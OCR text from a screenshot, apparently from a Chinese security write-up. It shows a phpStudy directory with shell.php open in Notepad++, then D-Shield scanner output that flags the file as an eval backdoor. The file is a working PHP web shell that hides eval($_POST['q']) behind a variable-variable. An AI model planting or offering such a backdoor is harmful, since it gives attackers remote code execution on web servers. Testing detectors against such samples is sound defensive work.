 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:14 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval($todo);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\shell\shell.php 4 Eval后门 {参数:$todo (未知内... 58 2019-10-26 16:14:35
微信号: hackctf
先知社区